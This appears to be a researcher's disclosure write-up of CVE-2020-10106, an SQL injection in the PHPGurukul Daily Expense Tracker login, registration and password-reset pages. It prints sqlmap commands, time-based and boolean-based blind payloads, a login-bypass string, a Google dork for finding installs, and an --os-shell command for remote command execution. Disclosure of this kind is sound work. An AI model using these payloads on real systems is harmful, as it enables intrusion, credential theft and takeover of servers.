CVE-2020-10106
Daily Expense Tracker System (DETS) is vulnerable to SQL injection. This post will be a brief write up about discovery and exploitation of CVE-2020-10106. These vulnerabilities exist in the Daily Expense Tracker System project version 1, which you can download from PHPGurukul, here.
According to PHPGurukul’s website, this application has been downloaded 499 times - at time of vulnerability discovery. Using Google Dorks method of intitle:"Daily Expense Tracker - Login" there are some sites which could be vulnerable - unknown without confirmation.
Discovering the Vulnerability

I installed the DETS application using Bitnami XAMPP for Linux (aka LAMPP). The user lands on a login page within index.php. After static code analysis, it appeared that the SQL query could be vulnerable. More specifically, the email parameter. I believe that the password parameter is not vulnerable to SQL injection is because user input is hashed on the client side. This means that SQL injction payloads will be hashed and therefore cannot be interpreted by the SQL engine as special characters. The same cannot be said about the email parameter, which directly takes user input in the SQL query.
Verifying the Vulnerability

I captured a login request with Burpsuite and exported it to a file, which allows further investigation using sqlmap.
I appreciate that the sqlmap output could be squashed a lot in this instance. Here is the key information:
1
2
3
4
5
6
7
8
9
10
$ sqlmap -r <login-request-file> --dbms=mysql

sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
payload: email=oliver@frostylabs.net' AND (SELECT 7366 FROM (SELECT(SLEEP(5)))NgAy) AND 'KQtM'='KQtM&password=p4ssw0rd&login=login
---


The application is vulnerable to unauthenticated time-based SQL injection. Using sqlmap’s --dump flag, it is possible to dump the users table, and the associated account hash.
When using valid credentials in the sqlmap query, it is possible to perform a boolean based SQL injection.
1
2
3
4
5
6
---
parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: email=test@gmail.com' AND 7009=7009 AND 'wGtm'='wGtm&password=123&login=login
---
Further Exploitation
In addition to index.php, the same vulnerabilities as described above exist in register.php and forgot-password.php.

In addition to the Blind SQL injection, using the following payload allows for a complete bypass of the login prompt. However, the login prompt requires that an email is input, otherwise the user is not permitted to submit the form. This is overcame by intercepting the POST request, and altering the query. The HTTP 302 response as seen in the image below proves that the SQL injection has been successful.
1
a' OR '1'='1'; -- -
Bonus

It is possible to leverage the SQL injection vulnerability to get remote command execution. However, the RCE vulnerability depends on SQLi therefore in my opinion the web application is not directly vulnerable to RCE, but rather RCE through SQLi. SQLMap is able to obtain this with the --os-shell flag.
1
sqlmap -r <login-request-file> --dbms=mysql --os-shell